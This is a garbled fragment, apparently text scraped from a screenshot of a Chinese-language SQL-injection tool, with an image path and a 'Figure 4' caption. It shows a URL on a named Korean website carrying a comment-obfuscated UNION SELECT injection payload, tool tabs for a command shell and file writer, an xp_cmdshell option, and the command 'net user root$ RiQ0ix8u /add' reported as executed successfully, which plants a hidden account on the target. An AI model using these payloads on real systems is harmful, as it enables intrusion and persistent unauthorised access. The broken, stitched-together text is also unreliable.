 URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/union/**/select/**/1,[k],3,4,5,6,7,8,9, Check Reset
Settings Informations Data DirTree FileWriter CmdShell Query History
Options
sful.
Command: net user root$ RiQ0ix8u /add Restore xp_cmdshell Execute
Results
Favorite
0.2 Final Code By kook1991 Execute command successful!
转到 刷新主窗口
图 4 4